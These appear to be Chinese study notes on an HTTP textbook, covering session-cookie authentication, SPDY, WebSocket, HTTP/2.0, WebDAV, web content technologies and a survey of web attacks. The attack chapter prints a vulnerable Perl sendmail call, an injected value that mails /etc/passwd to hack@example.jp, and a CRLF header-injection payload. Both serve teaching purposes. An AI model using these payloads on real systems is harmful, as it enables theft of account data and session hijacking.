基于表单认证本身是通过服务器端的 Web 应用,将客户端发送过来的用户 ID 和密码与之前登录过的信息做匹配来进行认证的。
-
但鉴于 HTTP 是无状态协议,之前已认证成功的用户状态无法通过协议层面保存下来。即,无法实现状态管理,因此即使当该用户下一次继续访问,也无法区分他与其他的用户。于是我们会使用 Cookie 来管理 Session,以弥补 HTTP 协议中不存在的状态管理功能。

-
步骤 1: 客户端把用户 ID 和密码等登录信息放入报文的实体部分,通常是以 POST 方法把请求发送给服务器。而这时,会使用 HTTPS 通信来进行 HTML 表单画面的显示和用户输入数据的发送
-
步骤 2: 服务器会发放用以识别用户的 Session ID。通过验证从客户端发送过来的登录信息进行身份认证,然后把用户的认证状态与 Session ID 绑定后记录在服务器端。向客户端返回响应时,会在首部字段 Set-Cookie 内写入Session ID(如 PHPSESSID=028a8c…)
-
步骤 3: 客户端接收到从服务器端发来的 Session ID 后,会将其作为 Cookie 保存在本地。下次向服务器发送请求时,浏览器会自动发送 Cookie,所以 Session ID 也随之发送到服务器。服务器端可通过验证接收到的 Session ID 识别用户和其认证状态
-
不仅基于表单认证的登录信息及认证过程都无标准化的方法,服务器端应如何保存用户提交的密码等登录信息等也没有标准化。
第九章 基于HTTP的功能追加协议
9.1 基于HTTP的协议
- 在建立 HTTP 标准规范时,制订者主要想把 HTTP 当作传输 HTML文档的协议。随着时代的发展,Web 的用途更具多样性,比如演化成在线购物网站、SNS(Social Networking Service,社交网络服务)、企业或组织内部的各种管理工具,等等。
- 而这些网站所追求的功能可通过 Web 应用和脚本程序实现。即使这些功能已经满足需求,在性能上却未必最优,这是因为 HTTP 协议上的限制以及自身性能有限
- HTTP 功能上的不足可通过创建一套全新的协议来弥补。可是目前基于 HTTP 的 Web 浏览器的使用环境已遍布全球,因此无法完全抛弃HTTP。
- 因此可以通过基于HTTP添加新的功能
9.2 消除HTTP瓶颈的SPDY
Google与2010年发布SPDY(取自SPeeDY),旨在解决HTTP性能瓶颈,缩短Web页面的加载时间
9.2.1 HTTP的瓶颈
-

当百万千万的用户访问网站时,HTTP无法妥善处理这些请求,以下HTTP标准将会称为障碍
- 一条连接上只能发送一个请求
- 请求只能从客户端开始,客户端不可以接受除相应以外的指令
- 请求/响应首部未经压缩就发送。首部信息越多延迟越大
- 发送冗长的首部,每次互相发送相同的首部造成的浪费越多
- 可任意选择数据压缩格式。非强制压缩发送

-

Ajax的解决方法
- Ajax(Asynchronous JavaScript and XML,异步 JavaScript 与 XML技术)是一种有效利用JavaScript和(Document Object Model,文档对象模型)的操作,以达到局部Web页面替换加载的异步通信手段,和同步通信相比,由于其只更新一部分界面,响应中传输的数据量会减少
- 其核心技术名为XMLHttpRequest 的 API,通过 JavaScript脚本语言的调用就能和服务器进行 HTTP 通信。借由这种手段,就能从已加载完毕的 Web 页面上发起请求,只更新局部页面。
- 而利用 Ajax 实时地从服务器获取内容,有可能会导致大量请求产生。另外,Ajax 仍未解决 HTTP 协议本身存在的问题。

-

Coment的解决方法
- 一旦服务器端的内容更新了,Comet不会让请求等待,而是直接给客户端返回响应。这是一种通过延迟应答,模拟实现服务器端向客户端推送(Server Push)的功能
- 通常,服务器端接收到请求,在处理完毕后就会立即返回响应,但为了实现推送功能,Comet 会先将响应置于挂起状态,当服务器端有内容更新时,再返回该响应。因此,服务器端一旦有更新,就可以立即反馈给客户端
- 内容上虽然可以做到实时更新,但为了保留响应,一次连接的持续时间也变长了。期间,为了维持连接会消耗更多的资源。另外,Comet也仍未解决 HTTP 协议本身存在的问题。

-
SPDY的目标
- Ajax和Comet的技术出现,一定程度上改善了HTTP,但HTTP协议本身的限制依然存在,因此为了进行根本性的改善,需要从协议层面改动
- 处于持续开发状态的SPDY便是为了在协议层面消除HTTP的瓶颈

9.2.2 SPDY的设计和功能
-
SPDY没有完全改写HTTP协议,而是在TCP/IP的应用层和传输层之间增加新的会话层的形式运作,且考虑到安全性问题,SPDY规定通信使用SSL
-
以会话层的形式加入,控制对数据的流动,依然采用HTTP建立通信,因此可以正常使用HTTP方法,Cookie以及HTTP报文等

-
使用SPDY后,HTTP协议获得以下额外功能
-
- 多路复用流:通过单一的TCP连接,可以无限制处理多个HTTP请求,所有请求处理在一条TCP连接上完成,因此TCP的处理效率得到提升
-
- 赋予请求优先级:SPDY不仅可以无限制地处理并发处理请求,还可以给请求逐个分配优先级顺序。这样可以在发送多个请求时,解决因贷款地而导致的响应变慢的问题
-
- 压缩HTTP的首部:压缩HTTP请求和响应的首部,减少通信产生的数据包数量和字节数
-
- 推送功能:支持服务器主动向客户端推送数据的功能,这样服务器可以直接发送数据,不用等待客户端的请求
-
- 服务器提示功能:服务器可以主动提示客户端请求所需的资源。这样可以在资源已缓存的情况下,避免发送不必要的请求
-
9.2.3 SPDY消除Web瓶颈了吗
- 使用SPDY时,Web的内容端不需要做特别改动,但是Web浏览器和服务器需要做改动。但该技术的实际应用进展不佳
- 原因是SPDY只是将单个域名(IP地址)的通信多路复用,所以当一个Web网站上使用多个域名下的资源时,改善效果会受到限制
- SPDY确实可以有效消除HTTP的瓶颈,但很多Web网站的问题并非仅仅是由HTTP的瓶颈导致的
9.3 使用浏览器进行全双工通信的WebSocket
-
利用Ajax和Comet技术进行通信可以提升Web的浏览速度,但HTTP的瓶颈依然存在。
-
而WebSocket网络技术正是为这些问题而实现的一套新协议和API
- WebSocket,即Web浏览器和Web服务器之间的全双工通信标准。其中,WebSocket协议由IETF定位标准,WebSocket API由W3C定位标准
- 仍在开发中的WebSocket技术主要是为了解决Ajax和Comet里XMLHttpRequest附带的缺陷所引起的问题
-
Web服务器和客户端建立起WebSocket协议后,所有通信在这个专有协议进行,可互发送任意格式的数据
-

由于建立在HTTP协议的基础上,因此连接的发起方仍是客户端,而一旦确立起WebSocket通信连接,不论是服务器还是客户端任意一方都可以直接向对方发送报文。
-
WebSocket协议的主要特点:
-
- 推送功能:支持有服务器向客户端推送数据的推送功能
-
- 减少通信量:建立起WebSocket连接后,就一直保持连接状态。和HTTP相比,连接的总开销减少,且WebSocket首部信息少,通信量也响应减少
-
-
为实现WebSocket通信,在HTTP连接建立后,需要完成一次“握手”的步骤
- 握手请求:需要使用HTTP的Upgrade首部字段,告知服务器通信协议发生变化,达到握手的目的
- 握手响应:对于之前的请求,返回状态码101 Swutching Protocols的响应
- 成功建立WebScoket连接后,通信时不再使用HTTP数据帧,而采用WebSocket独立的数据帧

- WebSocket API:JavaScript 可以调用 “The WebSocket API”(http://www.w3.org/TR/websockets/,由 W3C 标准制定)内提供的 WebSocket 程序接口,以实现 WebSocket 协议下全双工通信。
9.4 HTTP/2.0
-
HTTP/1.1 仍是目前主流标准,但随着新技术的出现,是时候推出HTTP2.0了
-
负责互联网技术标准的IETF(Internet Engineering Task Force,互联网工程任务组)创立httpbis工作组,其目标是推进下一代HTTP/2.0实现标准化
-
HTTP/2.0的目标:改善用户在使用Web时的速度体验
9.5 Web服务器管理文件的WebDAV
- WebDAV(Web-based Distributed Authoring and Versioning,基于万维网的分布式创作和版本控制)是一个可对Web服务器上的内容直接进行文件复制,编辑等操作的分布式文件系统,作为扩展HTTP/1.1的协议定义在RFC4918中
- 除创建删除文件等基本功能,还具备文件创建者管理,文件编辑过程中的加锁功能,以及文件内容修改的版本控制功能
第十章 构建Web内容的技术
10.1 HTML
- Web页面几乎全由HTML构建
- HTML(HyperText Markup Language,超文本标记语言)。
- 超文本是一种文档系统,可以将文档中任意位置的信息和其他信息(文本或图片等)建立关联,即超链接文本
- 标记语言是指通过在文档的某部分穿插特别的字符串标签,用来修饰文档的语言,在HTML文档中,这种特殊的标签称为HTML标签Tag
- HTML的版本:目前是HTML5版本
- 设计应用CSS:CSS(Cascading Style Sheets,层叠样式表)可以指定如何展现HTML内的各种元素,属于样式表标准之一
- 通过改变应用的CSS,用浏览器看到的页面外观也会随之改变
- CSS的理念就是让文档的结构和设计分离,达到解耦的目的
10.2 动态HTML
-
动态HTML:指使用客户端脚本语言将静态的HTML内容变成动态的技术总称。
-
动态HTML技术通过调用客户端脚本语言JavaScript,实现对HTML的Web页面的动态改造,利用DOM(Document Object Model 文档对象模型)可指定欲发生动态变化的HTML元素
-
DOM是用操作HTML文档和XML文档的API。使用DOM可以将HTML内的元素当作对象操作。
-
通过调用JavaScript等脚本对DOM操作,可以以更为简单的方式控制HTML
10.3 Web应用
-
通过Web提供功能的Web应用
- 原本HTTP协议的Web机制是对客户端发来的请求返回提前准备好的内容
- 但随着Web的普及,需要引入程序创建HTML内容的做法
-
与Web服务器及程序协作的CGI
- CGI(Common Gateway Interface,通用网关接口)是指Web服务器在接受客户端发送过来的请求后转发给程序的一组机制
- 在CGI的作用下,程序会对请求内容做出相应的动作,比如创建HTML等动态内容
-
因Java而普及的Servlet
- Servlet是一种能在服务器上创建动态内容的程序。Servlet是用Java实现的一个接口,数据JavaEE的一部分
- CGI由于每次接到请求,程序都需要启动一次,因此一旦访问量过大,Web服务器需要承担巨大的负担,而Servlet运行在与Web服务器相同的进程中,因此负载较小
- Servlet的运行环境叫做Web容器或Servlet容器
- Servlet作为解决CGI问题的对抗技术,随Java一起得到了普及
10.4 数据发布的格式和语言
-
可扩展标记语言(XML eXtensible Markup Language)是一种可按应用目标进行扩展的通用标记语言。
- XML和HTML都是从标准通用标记语言SGML(Standard Generalized Markup Language)简化而来
-
发布更新信息的RSS/Atom
- RSS(简易信息聚合,也叫聚合内容)和Atom都是发布新闻或博客日志等更新信息文档的格式的总成,都是用到了XML
-
JavaScript衍生的轻量级易用JSON
- JSON(JavaScript Object Notation)是一种以JavaScript的对象表示法为基础的轻量级数据表示语言,能够处理的数据类型有 false/null/true/对象/数组/数字/字符串,这7种类型

第十一章 Web的攻击技术
11.1 针对Web的攻击技术
- 简单的HTTP协议本身不存在安全问题,因此协议本身不会成会攻击对象。应用HTTP协议的服务器和客户端,以及运行在服务器上的Web应用等资源才是攻击目标

-
HTTP只是一个通用的单纯协议机制,具备很多又是,但安全性上是劣势
- 对于Web网站需要的会话管理,加密处理等安全性方面的共呢个,开发者需要自行开发并设计
- 而自行设计意味着安全等级不完备,存在Bug
-
在客户端可以篡改请求
- Web应用中接收到的请求在客户端都可以自由的篡改
- 在HTTP请求报文中加载攻击代码,即可对Web应用攻击
-
针对Web应用的攻击模式
- 主动攻击:
- 指攻击者通过直接访问Web应用,把攻击代码传入的攻击模式。
- 由于该模式直接针对服务器上的资源进行攻击,因此攻击者需要能够访问到资源
- 主动攻击代表:SQL住区和OS命令攻击

- 被动攻击:
- 指领用圈套策略执行攻击代码的攻击模式,此时攻击者不直接对目标Web应用访问发起攻击
- 通常攻击模式如下

-
- 攻击者诱使用户出发已设置好的陷阱,而陷阱会启动发送已经嵌入攻击代码的HTTP请求
-
- 当用户不知不觉中中招之后,用户的浏览器或邮件客户端会触发这个陷阱
-
- 中招后的用户浏览器会把含有攻击代码的HTTP请求发送给作为攻击目标的Web应用,进行代码攻击
-
- 执行完攻击代码,存在安全漏洞的 Web 应用会成为攻击者的跳板,可能导致用户所持的 Cookie 等个人信息被窃取,登录状态中的用户权限遭恶意滥用等后果
-
- 代表:跨站脚本攻击和跨站请求伪造

- 利用被动攻击,可以对原本无法从互联网上访问到的企业内网等网络发起攻击

- 主动攻击:
11.2 因输出值转义不完全引发的安全漏洞

- 实施Web应用的安全对策可大致分为以下两部分

- 客户端的验证
- 可以使用JS在客户端验证数据,但可能发生数据篡改数据或关闭JS,因此JS验证不适合作为安全防范对策
- 保留客户端验证可以尽可能早的识别出输入错误,提高UI体验
- Web应用端的验证
- 输入值验证:检查是否符合系统业务逻辑的数值或检查字符编码等预防对策
- 输出值转义:当输出值转义出现问题,可能会触发攻击者传入的攻击代码
- 客户端的验证

11.2.1 跨站脚本攻击
-
跨站脚本攻击(Cross-Site Scripting,XSS)是指通过存在安全漏洞的 Web 网站注册用户的浏览器内运行非法的 HTML 标签或 JavaScript进行的一种攻击。
-
可能造成的影响
- 利用虚假输入表单骗取用户个人信息
- 利用脚本窃取用户Cookie值,被害者不知情的情况下,帮助攻击者发送恶意请求
- 显示伪造的图片或文章
-
跨站脚本攻击案例

-
XSS是攻击者利用预先设置的陷阱触发的被动攻击

11.2.2 SQL注入攻击
- SQL注入是指针对Web应用使用的数据库,通过运行非法的SQL而产生的攻击。该安全隐患有可能引发极大威胁,引起机密信息丢失
- SQL是用来操作关系型数据库管理系统的数据库语言

11.2.3 OS命令注入攻击
- OS命令注入攻击:通过Web应用执行非法的操作系统命令达到攻击的谜底,只要在能调用shell函数的地方就有可能存在攻击
my $adr = $q->param('mailaddress');
open(MAIL, "¦ /usr/sbin/sendmail $adr");
print MAIL "From: info@example.com\n";
如果攻击者将以下值作为邮件地址
; cat /etc/passwd ¦ mail hack@example.jp
程序接收该值,构成以下的命令组合。
¦ /usr/sbin/sendmail ; cat /etc/passwd ¦ mail hack@example.jp
攻击者的输入值中含有分号(;)。这个符号在 OS 命令中,会被解析为分隔多个执行命令的标记。
可见,sendmail 命令执行被分隔后,接下去就会执行 cat /etc/passwd | mail hack@example.jp 这样的命令了。结果,含有 Linux 账户信息 /etc/passwd 的文件,就以邮件形式发送给了 hack@example.jp。
11.2.4 HTTP首部注入攻击
-
指攻击者在响应首部字段插入换行,添加任意响应首部或主体的一种攻击,属于被动攻击。
-
案例:
- 形如:Location: http://example.com/?cat=101
- 攻击者用
101%0D%0ASet-Cookie:+SID=123456789替代101 - 其中,%0D%0A 代表 HTTP 报文中的换行符,紧接着的是可强制将攻击者网站(http://hackr.jp/)的会话 ID 设置成 SID=123456789 的Set-Cookie 首部字段
- 当结果返回
Location: http://example.com/?cat=101(%0D%0A :换行符) Set-Cookie: SID=123456789- 此刻,首部字段 Set-Cookie 已生效,因此攻击者可指定修改任意的Cookie 信息。通过和会话固定攻击(攻击者可使用指定的会话 ID)攻击组合,攻击者可伪装成用户
-
HTTP响应截断攻击:HTTP 响应截断攻击是用在 HTTP 首部注入的一种攻击。攻击顺序相同,但是要将两个 %0D%0A%0D%0A 并排插入字符串后发送。利用这两个连续的换行就可作出 HTTP 首部与主体分隔所需的空行了,这样就能显示伪造的主体,达到攻击目的。
11.2.5 邮件首部注入攻击
邮件首部注入(Mail Header Injection)是指 Web 应用中的邮件发送功能,攻击者通过向邮件首部 To 或 Subject 内任意添加非法内容发起的攻击。利用存在安全漏洞的 Web 网站,可对任意邮件地址发送广告邮件或病毒邮件。
11.2.6 目录遍历攻击
目录遍历(Directory Traversal)攻击是指对本无意公开的文件目录,通过非法截断其目录路径后,达成访问目的的一种攻击。这种攻击有时也称为路径遍历(Path Traversal)攻击。
11.2.7 远程文件包含漏洞
远程文件包含漏洞(Remote File Inclusion)是指当部分脚本内容需要从其他文件读入时,攻击者利用指定外部服务器的 URL 充当依赖文件,让脚本读取之后,就可运行任意脚本的一种攻击。
11.3 因设置或设计上的缺陷引发的安全漏洞
-
强制浏览:从安置在 Web 服务器的公开目录下的文件中,浏览那些原本非自愿公开的文件
- 对不公开的文件,为了安全会隐蔽其URL,但一旦知道了URL,便可以通过URL浏览对应的文件,而URL很有可能泄露
- 文件目录一览
- 容易被推测的文件名和目录名
- 备份文件:备份文件无执行权限,可能以源代码形式显示
- 经认证才能显示的文件
- 对不公开的文件,为了安全会隐蔽其URL,但一旦知道了URL,便可以通过URL浏览对应的文件,而URL很有可能泄露
-
不正确的错误处理
- 与Web应用有关的错误信息
- Web应用抛出的错误信息:提示消息会暴露一些信息
- 数据库等系统抛出的错误信息:会给攻击者以启发
- 与Web应用有关的错误信息
-
开放重定向:是一种对指定的任意 URL 作重定向跳转的功能
- 漏洞:假如指定的重定向URL 到某个具有恶意的 Web 网站,那么用户就会被诱导至那个 Web网站
11.4 因会话管理而疏忽的安全漏洞
-
会话劫持:指攻击者通过某种手段拿到了用户的会话ID,并非法使用此会话ID伪装成用户,达到攻击目的。
- 具备认证功能的Web应用,使用会话ID的会话管理机制。会话ID中记录客户端的Cookie信息,服务端将 会话ID与认证状态进行一对一匹配管理
- 可获得会话ID的途径
- 通过非珍贵的生成方法推测会话ID
- 通过窃听或XSS攻击盗取会话ID
- 通过会话固定攻击(Session Fixation)强行获取会话ID
-
会话固定攻击:强制用户使用攻击者指定的会话ID,属于被动攻击
-
跨站点请求伪造:指攻击者通过设置好的陷阱,强制对已完成认证的用户进行非预期的个人信息或设定信息等某些状态更新,属于被动攻击
11.5 其它安全漏洞
-
密码破解:密码破解攻击(Password Cracking)即算出密码,突破认证。
- 手段
- 通过网络的密码试错
- 穷举法
- 字典攻击:收集好候选密码组成字典,枚举字典
- 对已经加密的密码的破解
- 通过穷举法·字典攻击进行类推
- 彩虹表:是由明文密码及与之对应的散列值构成的一张数据库表,是一种通过事先制作庞大的彩虹表,可在穷举法 • 字典攻击等实际破解过程中缩短消耗时间的技巧
- 拿到密钥
- 加密算法的漏洞
- 通过网络的密码试错
- 手段
-
点击劫持:指利用透明的按钮或链接做成陷阱,覆盖在 Web 页面之上。然后诱使用户在不知情的情况下,点击那个链接访问内容的一种攻击手段。这种行为又称为界面伪装(UI Redressing)。
-
Dos攻击(Denial of Service attack)
- 是一种让运行中的服务呈停止状态的攻击,也叫做服务停止攻击或拒绝服务攻击。
- 两种Dos攻击方式
- 集中利用访问请求造成资源过载,资源耗尽的同时实际上服务也呈停止状态
- 通过攻击安全漏洞使服务停止
- 多台计算机发起的Dos攻击称为DDOS(Distributed DOS)
-
后门程序:是指开发设置的隐藏入口,可不按正常步骤使用受限功能
- 开发阶段作为 Debug 调用的后门程序
- 开发者为了自身利益植入的后门程序
- 攻击者通过某种方法设置的后门程序